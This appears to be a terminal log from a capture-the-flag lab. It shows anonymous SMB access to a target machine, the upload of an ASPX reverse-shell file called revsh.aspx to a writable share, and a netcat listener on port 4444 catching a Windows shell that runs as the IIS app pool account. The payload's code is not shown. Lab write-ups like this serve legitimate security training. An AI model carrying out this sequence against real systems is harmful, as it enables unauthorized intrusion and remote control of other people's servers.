 [luka@parrot]-[~/Desktop/thm/relevant]
$smbclient //10.10.249.35/nt4wrksv -U anonymous
Enter WORKGROUP\anonymous's password:
Try "help" to get a list of possible commands.
smb: \> put revsh.aspx
putting file revsh.aspx as \revsh.aspx (59.5 kb/s) (average 59.5 kb/s)
smb: \>
[luka@parrot]-[~]
$nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.164.32] from (UNKNOWN) [10.10.249.35] 49902
Spawn Shell...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>